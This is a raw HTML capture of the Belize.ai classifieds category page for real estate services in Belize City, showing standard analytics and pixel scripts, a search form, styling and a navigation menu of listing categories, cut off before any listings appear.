

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belize.ai/belizecity/real-estate-services/c55
body_size: 14428
content:
<!DOCTYPE html>
<html lang="en">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131482069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131482069-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '394732941172331');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' width='1' style='display:none'
  src='https://www.facebook.com/tr?id=394732941172331&ev=PageView&noscript=1'
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- schema -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://kit.fontawesome.com/2a91aa20b1.js"></script>


<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Real Estate Services  in Belize City, Belize</title>
    <meta description="Buy and Sell Real Estate Services  in Belize City, Belize. Find Real Estate Services  in Belize City, Belize or create a FREE ad for your Real Estate Services to sell on Belize.ai">
    <meta name="robots" content="index,follow">

  <meta property="og:url" content="https://belize.ai/belizecity/real-estate-services/c55" />
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Real Estate Services  in Belize City, Belize" />
  <meta property="og:description" content="Buy and Sell Real Estate Services  in Belize City, Belize. Find Real Estate Services  in Belize City, Belize or create a FREE ad for your Real Estate Services to sell on Belize.ai" />
  <meta property="og:image" content="https://belize.ai/images/belizeai_buysell.jpeg" />


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@BelizeDotAI">
<meta name="twitter:creator" content="@BelizeDotAI">
<meta name="twitter:title" content="Real Estate Services  in Belize City, Belize">
<meta name="twitter:description" content="Buy and Sell Real Estate Services  in Belize City, Belize. Find Real Estate Services  in Belize City, Belize or create a FREE ad for your Real Estate Services to sell on Belize.ai">
<meta name="twitter:image" content="https://belize.ai/images/belizeai_buysell.jpeg">
    <link rel="canonical" href="https://belize.ai/belizecity/real-estate-services/c55" />
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans&display=swap" rel="stylesheet"> 

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>

    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://gitcdn.github.io/bootstrap-toggle/2.2.2/css/bootstrap-toggle.min.css" rel="stylesheet">
  <script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>
  <link rel="stylesheet" href="/tour/css/styles.css">
  <link rel="stylesheet" href="/tour/css/z-styles-modal.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick-theme.min.css">
  <link rel="stylesheet" href="https://mslickxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>        
		<link rel="stylesheet" href="https://unpkg.com/dropzone/dist/dropzone.css" />
		<link href="https://unpkg.com/cropperjs/dist/cropper.css" rel="stylesheet"/>
		<script src="https://unpkg.com/dropzone"></script>
		<script src="https://unpkg.com/cropperjs"></script>
</head>
<body style="margin:0;padding:0" onload="setLocation('belizecity')">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v4.0"></script>

<div class="mainContainer">

<div class="headerContainer width95" style="background-color:#FFFFFF">
                <div class="headerSubContainer">
                        <div class="headerLogo hideOnMobile">
                                 <h1 class="site-logo"><A href="/" id="logoHeader">Belize.ai</a></h1>
                        </div>  
                
                <div class="headerLogoAdButton">
                <div class="navSideContainer">
                      <div class="headerLogo hideOnDesktop">
                        <h1 class="site-logo"><A href="/" id="logoHeader">Belize.ai</a></h1>
                        <div class="taglineMobile">Buy & Sell classified listings for Belize.</div>
                        </div>      
                <div style="width: 100%;">
                <div class="userNavContainer">
    <div class="userNavItem registerSignIn">
    <a href="/getapp">Register</a> or <a href="/login">Sign In</a>
    </div>
        
<div style="padding-left: 10px; ">
<a href="/login" class="postAdButton"><div>Post ad</div></a>
</div>

</div>


<!--- -->
<!-- Trigger/Open The Modal -->
<!-- <button id="myBtnZ">Open Modal</button> -->




  

                </div>
                                                
                                        </div>

                                        <div class="desktopSearch">

                                                 

<div class="searchContainer">

<section role="search" id="searchForm" method="post" class="searchFormSection">
      
            <!-- searchbar -->
<div class="searchBarContainer">
       <div class="searchBarButtonContainer">
                            <div class="searchInputContainer" id="searchContainer">  
                                   <!-- add search form -->
                                   <input name="searchInput" id="searchBox" class="form-control input-lg" type="text" placeholder="Search for anything..." style="width:100%" value="">
                                   <div id="livesearch" style="z-index: 1;width: 50%;max-height: 500px;position:absolute; background-color: #ffffff"></div>
                            </div>

                            <div class="searchButtonContainerMobile">
                                   <button class="" id="searchButton" style="padding: 10px;">
                                                                      <span class="glyphicon glyphicon-search"></span>
                                   </button>
                            </div>
       </div>
</div>  

       <div class="searchLocationContainer">
              <select class="form-control input-lg" data-width="100%" style="width:100%;margin:0;padding:-left: 5px;" id="Region" name="Region" 
    onchange="locationChanged(this.value)"
    
    >
    <option value="/belizecity" selected="selected">Belize City</option>
    <option  value="/belize/real-estate-services/c55">All of Belize</option><option  value="/placencia/real-estate-services/c55">Placencia</option><option  value="/belmopan/real-estate-services/c55">Belmopan</option><option  value="/sanpedro/real-estate-services/c55">San Pedro</option><option  value="/cayecaulker/real-estate-services/c55">Caye Caulker</option><option  value="/corozal/real-estate-services/c55">Corozal</option><option  value="/orangewalk/real-estate-services/c55">Orange Walk</option><option  value="/sanignacio/real-estate-services/c55">San Ignacio</option><option  value="/hopkins/real-estate-services/c55">Hopkins</option><option  value="/spanishlookout/real-estate-services/c55">Spanish Lookout</option><option  value="/puntagorda/real-estate-services/c55">Punta Gorda</option><option  value="/dangriga/real-estate-services/c55">Dangriga</option>
    </select>       </div>

                                                              
       <div class="searchButtonContainerDesktop">
                                   <button class="" id="searchButton" style="padding: 10px;">
                                                                      <span class="glyphicon glyphicon-search"></span>
                                   </button>
       </div>
         
        </section>
</div>
         <!-- END searchbar -->                                        </div>
                                        
                         </div>

                         </div>
                                 <div class="taglineContainer">
                                        <div class="tagline">Buy & Sell classified listings for Belize.</div>
                                        
                                        <div class="appIconsTopContainer">
    <div class="appIconDiv appIcons-googleWhite"><a href="https://play.google.com/store/apps/details?id=ai.belize.buysell" target="_blank"><img src="/google-play-white.png" class="appIconImage"></a></div>
    <div class="appIconDiv appIcons-appleWhite"><A href="https://apps.apple.com/ca/app/belize-ai-buy-sell/id1542084216" target="_blank"><img src="/apple-appstore-white.png" class="appIconImage"></a></div>
</div>
                                       
                                        <div class="followUsContainer">
                                                                        <div class="followUsContainer">
                                                                                <div>Follow <a href="https://Belize.ai">Belize.ai</a>:</div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://facebook.com/BelizeDotAI/" target="_blank"><i class="fab fa-facebook" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://instagram.com/Belize.ai" target="_blank"><i class="fab fa-instagram" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://twitter.com/BelizeDotAI" target="_blank"><i class="fab fa-twitter" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://tiktok.com/@belize.ai" target="_blank"><i class="fab fa-tiktok" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                        <a href="http://BelizeJobs.bz" target="_blank">Belize Jobs</a>
                                                                                </div>
                                                                        </div>
               
                                </div>
                </div>

                                
                <div class="width95"><style>
body {
	 /* margin: 25px; */
	 -webkit-animation: bugfix infinite 1s;
	/* needed for checkbox hack */
	 /* background: #021320; */
}
 @-webkit-keyframes bugfix {
	 from {
		 padding: 0;
	}
	 to {
		 padding: 0;
	}
}
/* needed for checkbox hack */
/* https://codepen.io/joe-watkins/pen/DgEMVP */
 /* h1, p {
	 color: white;
} */
 #nav {
    display: none;
}

 @media (min-width: 48em) {
    #nav {
	 display: flex;
     /* position: relative; */
     width: 90%;
     justify-content: space-between;
     font-size: 1.2em;
     padding: 5px 0 0 0;
}

#nav ul {
	 display: none;
	 width: 100%;
	 list-style: none;
	 margin: 0px;
	 padding: 0px;
}

/* #nav ul li:hover {
	 border-bottom: 10px solid red;
	 margin-bottom: 10px;
} */

#nav ul li ul li{
	 background-color: #FFFFFF;
}
#nav ul li ul li a:hover{
	 background-color: #b7c9e2;
}
/* each element */
 #nav ul li a {
	 display: block;
	 padding: 1em 0;
	  /* background: #0f9962;  */
	 /* color: darkblue; */
	 font-weight: bold;
	 text-decoration: none;
	 /* border-bottom: 0.25px solid #0a6b44; */
}
#nav ul ul li a {
	 display: block;
	 padding: 1em;
	 margin-left: 0px;
	 /* background-color: #FAF9F6; */
	 background-color: #FFFFFF;
	 /* color: white; */
     font-size: 1em;
	 font-weight: normal;
	 text-decoration: none;
	 border-bottom: 0.1px solid #c5c5c5;
}

#nav ul ul li a.seeAllContainer {
	padding: 5px 0;
	font-size: 0.9em;
	font-weight: bold;
	color: darkblue;
	text-align: center;
	/* background-color: red; */
}
#nav ul ul li a.seeAllContainer:hover {
text-decoration: underline;
}
 #nav ul li a:hover {
	 /* background: #0d8253; */
}
 #nav ul li:last-of-type a {
	 border-right: 0px;
}
 #nav ul li ul li a {
	 /* padding-left: 1.5em; */
}
 #nav ul li ul li ul li a {
	 /* padding-left: 3.125em; */
}
 #nav input.trigger {
	 position: absolute;
	 top: -9999px;
	 left: -9999px;
}
 #nav input.trigger:checked ~ ul, #nav input.trigger:checked ~ ul li ul {
	 display: block !important;
}
	 #nav input.trigger:checked ~ ul, #nav input.trigger:checked ~ ul li ul {
		/* older flexbox */
		 display: -webkit-box;
		 display: -moz-box;
		 display: box;
		 -webkit-box-orient: horizontal;
		 -moz-box-orient: horizontal;
		 box-orient: horizontal;
		/* newer flexbox */
		 display: flex;
		 flex-direction: row;
	}
}
 #nav label {
	 position: relative;
	 display: block;
	 min-height: 2em;
	 padding: 0.45em;
	 font-size: 1.1em;
	 margin: 0;
	 cursor: pointer;
	 background: #005292;
	 line-height: 2em;
	 color: #bfe1fb;
}
 #nav label:after {
	 position: absolute;
	 right: 1em;
	 top: 0.2em;
	 content: "\2261";
	 font-size: 1.8em;
	 color: white;
}
 @media (min-width: 48em) {
	 #nav {
		/* older flexbox */
	}
	 #nav ul {
		 display: -ms-flexbox;
		 flex-direction: -ms-row;
		 display: -webkit-box;
		 display: -moz-box;
		 display: box;
		 -webkit-box-orient: horizontal;
		 -moz-box-orient: horizontal;
		 box-orient: horizontal;
		/* newer flexbox */
		 display: flex;
		 flex-direction: row;
	}
	 #nav ul li {
		 position: relative;
		 text-align: center;
		/* older flexbox */
		 -ms-flex: 1;
		 -webkit-box-flex: 1;
		 -moz-box-flex: 1;
		 box-flex: 1;
		/* newer flexbox */
		 flex: 1;
	}
	 #nav ul li ul {
		 /* display: none !important; */
		 visibility: hidden;
		 position: absolute;
		 top: 3.0625em;
		 left: 0;
		 display: block;
		 width: 12.5em;
		 z-index: 200;
		 transition: visibility 0.1s linear;
		 
	}
	 #nav ul li ul li {
		 text-align: left;
	}
	 #nav ul li ul li ul {
		 z-index: 300;
		 top: 0px;
		 left: 12.4em;
	}
	 #nav ul li ul li ul li a {
		 padding-left: 30px !important;
	}


	/* #nav ul li > ul {
		transition: all 20s linear;
		background-color: blue;
	} */

	 #nav ul li:hover > ul {
		 display: block !important;
		 visibility: visible;
		 /* background-color: red; */
		 transition-delay:0.6s;
	}
	 #nav label {
		 display: none;
	}



/*
 :root {
        --code-color: darkred;
        --code-bg-color: #aaaaaa;
        --code-font-size: 14px;
        --code-line-height: 1.4;
        --scroll-bar-color: #c5c5c5;
        --scroll-bar-bg-color: #f6f6f6;
    }
 /* Safari */
 /*
 * {
        scrollbar-width: thin;
        scrollbar-color: var(--scroll-bar-color) var(--scroll-bar-bg-color);
    }
 /* Works on Chrome, Edge, and Safari */
 /* https://stackoverflow.com/questions/66286943/how-to-make-vertical-scrollbar-thinner-and-get-rid-of-the-right-bottom-empty-spa
 */

 /*
 *::-webkit-scrollbar {
        width: 10px;
        height: 12px;
    }

    *::-webkit-scrollbar-track {
        background: var(--scroll-bar-bg-color);
    }

    *::-webkit-scrollbar-thumb {
        background-color: var(--scroll-bar-color);
        border-radius: 20px;
        border: 3px solid var(--scroll-bar-bg-color);
    }
*/
}
 
 
</style>
<nav role="navigation" id="nav">
              <input class="trigger" type="checkbox" id="mainNavButton">
              <label for="mainNavButton" onclick>Menu</label>
              <ul>
            <li><a href="/">Home</a></li>

			  <li><a>Buy & Sell</a>
            <ul style="width: 100%;
			height: 600px;overflow: auto;
			">
						<li><a href="/belize/buy-sell/" class="seeAllContainer">See all in Buy & Sell</a></li>
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/arts-collectibles/c1" class="catListingAhref" style="text-decoration: none">
            Arts & Collectibles</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/audio/c2" class="catListingAhref" style="text-decoration: none">
            Audio</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/baby-items/c3" class="catListingAhref" style="text-decoration: none">
            Baby Items</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/bikes/c4" class="catListingAhref" style="text-decoration: none">
            Bikes</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/books/c5" class="catListingAhref" style="text-decoration: none">
            Books</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/business-industrial/c6" class="catListingAhref" style="text-decoration: none">
            Business & Industrial</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/camera-video/c7" class="catListingAhref" style="text-decoration: none">
            Cameras & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/pets-livestock/c8" class="catListingAhref" style="text-decoration: none">
            Pets & Livestock</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/clothing/c9" class="catListingAhref" style="text-decoration: none">
            Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/computers/c10" class="catListingAhref" style="text-decoration: none">
            Computers</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/computer-accessories/c11" class="catListingAhref" style="text-decoration: none">
            Computer Accessories</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/electronics/c12" class="catListingAhref" style="text-decoration: none">
            Electronics</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/free-stuff/c13" class="catListingAhref" style="text-decoration: none">
            Free Stuff</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/furniture/c14" class="catListingAhref" style="text-decoration: none">
            Furniture</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/food-meals/c15" class="catListingAhref" style="text-decoration: none">
            Food & Meals</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/health-beauty/c16" class="catListingAhref" style="text-decoration: none">
            Health & Beauty</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/hobbies-crafts/c17" class="catListingAhref" style="text-decoration: none">
            Hobbies & Crafts</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-appliances/c18" class="catListingAhref" style="text-decoration: none">
            Home Appliances</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-indoor/c19" class="catListingAhref" style="text-decoration: none">
            Home - Indoor</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-outdoor/c20" class="catListingAhref" style="text-decoration: none">
            Home - Outdoor & Garden</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-renovation/c21" class="catListingAhref" style="text-decoration: none">
            Home Renovation Materials</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/jewellery-watches/c22" class="catListingAhref" style="text-decoration: none">
            Jewellery & Watches</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/musical-intruments/c23" class="catListingAhref" style="text-decoration: none">
            Musical Instruments</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/phones/c24" class="catListingAhref" style="text-decoration: none">
            Phones</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/sporting-goods-exercise/c25" class="catListingAhref" style="text-decoration: none">
            Sporting Goods & Exercise</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tickets/c26" class="catListingAhref" style="text-decoration: none">
            Tickets</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tools/c27" class="catListingAhref" style="text-decoration: none">
            Tools</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/toys-games/c28" class="catListingAhref" style="text-decoration: none">
            Toys & Games</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tvs-video/c29" class="catListingAhref" style="text-decoration: none">
            TVs & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/video-games-consoles/c30" class="catListingAhref" style="text-decoration: none">
            Video Games & Consoles</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-buy-sell/c31" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/outdoors-fishing-camping/c90" class="catListingAhref" style="text-decoration: none">
            Outdoors, Fishing & Camping</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/prepaid-giftcards/c110" class="catListingAhref" style="text-decoration: none">
            Prepaid & Giftcards</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/womens-clothing/c111" class="catListingAhref" style="text-decoration: none">
            Women's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/mens-clothing/c112" class="catListingAhref" style="text-decoration: none">
            Men's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/childrens-clothing/c113" class="catListingAhref" style="text-decoration: none">
            Children's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/baby-infant-clothing/c114" class="catListingAhref" style="text-decoration: none">
            Baby & Infant Clothing</a></li>            </ul>
            </li>

            <li><a>Cars & Vehicles</a>
			
            <ul style="height: 600px; overflow: auto;">
			<li><a href="/belize/cars-vehicles/" class="seeAllContainer">See all in Cars & Vehicles</a></li>
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/cars-trucks/c32" class="catListingAhref" style="text-decoration: none">
            Cars & Trucks</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/classic-cars/c33" class="catListingAhref" style="text-decoration: none">
            Classic Cars</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/auto-parts-tires/c34" class="catListingAhref" style="text-decoration: none">
            Vehicle Parts, Tires, & Accessories</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/automotive-services/c35" class="catListingAhref" style="text-decoration: none">
            Automotive Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/motorcycles/c36" class="catListingAhref" style="text-decoration: none">
            Motorcycles</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/golf-carts-atvs/c37" class="catListingAhref" style="text-decoration: none">
            Golf Carts & ATVs</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/boat-watercraft/c38" class="catListingAhref" style="text-decoration: none">
            Boats & Watercraft</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/rv-camper-trailer/c39" class="catListingAhref" style="text-decoration: none">
            RVs, Campers & Trailers</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/heavy-equipment/c40" class="catListingAhref" style="text-decoration: none">
            Heavy Equipment</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/cars-truck-other/c41" class="catListingAhref" style="text-decoration: none">
            Other</a></li>            </ul>

                  <!--    <ul>
                      <li><a href="#">Sub Nav Item</a></li>
                     <li><a href="#">Sub Nav Item</a>
                        <ul>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                        </ul>
                      </li> 
                      <li><a href="#">Sub Nav Item</a></li>
                      <li><a href="#">Sub Nav Item</a></li>
                    </ul> -->
                </li>
                <li><a>Travel & Tourism</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/travel-tourism/" class="seeAllContainer">See all in Travel & Tourism</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/resorts-hotels-inns/c94" class="catListingAhref" style="text-decoration: none">
            Resorts, Hotels & Inns</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/scuba-diving-snorkeling/c95" class="catListingAhref" style="text-decoration: none">
            Scuba Diving & Snorkeling</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/boating-sailing-watersports/c96" class="catListingAhref" style="text-decoration: none">
            Boating, Sailing & Watersports</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/fishing-flyfishing/c97" class="catListingAhref" style="text-decoration: none">
            Fishing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/adventure-tours-excursions/c98" class="catListingAhref" style="text-decoration: none">
            Adventure tours & Excursions</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/restaurants-bars/c100" class="catListingAhref" style="text-decoration: none">
            Restaurants & Bars</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/vacation-rentals/c116" class="catListingAhref" style="text-decoration: none">
            Vacation Rentals</a></li>            </ul>
            </li>
                <li><a>Jobs</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/jobs/" class="seeAllContainer">See all in Jobs</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/accounting-management-jobs/c59" class="catListingAhref" style="text-decoration: none">
            Accounting & Management</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/child-care-jobs/c60" class="catListingAhref" style="text-decoration: none">
            Child Care</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/bar-food-hospitality-jobs/c61" class="catListingAhref" style="text-decoration: none">
            Bar, Food & Hospitality</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/cleaning-housekeeper-jobs/c62" class="catListingAhref" style="text-decoration: none">
            Cleaning & Housekeeping</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/customer-service-jobs/c63" class="catListingAhref" style="text-decoration: none">
            Customer Service</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/contruction-trades-jobs/c64" class="catListingAhref" style="text-decoration: none">
            Construction & Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/general-labour-jobs/c65" class="catListingAhref" style="text-decoration: none">
            General Labour</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/drivers-security-jobs/c66" class="catListingAhref" style="text-decoration: none">
            Drivers & Security</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/hair-stylist-salon-jobs/c67" class="catListingAhref" style="text-decoration: none">
            Hair Stylist & Salon</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/office-manager-receptionist-jobs/c68" class="catListingAhref" style="text-decoration: none">
            Office Manager & Receptionist</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/sales-retail-jobs/c69" class="catListingAhref" style="text-decoration: none">
            Sales & Retail Sales</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/healthcare-jobs/c70" class="catListingAhref" style="text-decoration: none">
            Healthcare</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/part-time-student-jobs/c71" class="catListingAhref" style="text-decoration: none">
            Part Time & Students</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/programmers-computer-jobs/c72" class="catListingAhref" style="text-decoration: none">
            Programmers & Computer</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tv-media-fasion-jobs/c73" class="catListingAhref" style="text-decoration: none">
            TV, Media & Fashion</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-jobs/c74" class="catListingAhref" style="text-decoration: none">
            Other</a></li>            </ul></li>
                <li><a>Real Estate</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/real-estate/" class="seeAllContainer">See all in Real Estate</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/apartments-condos-for-rent/c48" class="catListingAhref" style="text-decoration: none">
            Apartments & Condos for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/house-rental/c49" class="catListingAhref" style="text-decoration: none">
            House Rental</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/room-rentals-roommates/c50" class="catListingAhref" style="text-decoration: none">
            Room Rentals & Roommates</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/short-term-rentals/c51" class="catListingAhref" style="text-decoration: none">
            Short Term Rentals</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/houses-for-sale/c52" class="catListingAhref" style="text-decoration: none">
            Houses for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/land-for-sale/c53" class="catListingAhref" style="text-decoration: none">
            Land for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/condos-for-sale/c54" class="catListingAhref" style="text-decoration: none">
            Condos for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/real-estate-services/c55" class="catListingAhref" style="text-decoration: none">
            Real Estate Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/commercial-office-space-for-rent/c56" class="catListingAhref" style="text-decoration: none">
            Commercial & Office Space for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/storage-parking-for-rent/c57" class="catListingAhref" style="text-decoration: none">
            Storage & Parking for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-real-estate/c58" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/resorts-income-properties-businesses/c99" class="catListingAhref" style="text-decoration: none">
            Resorts, Income properties & Businesses</a></li>
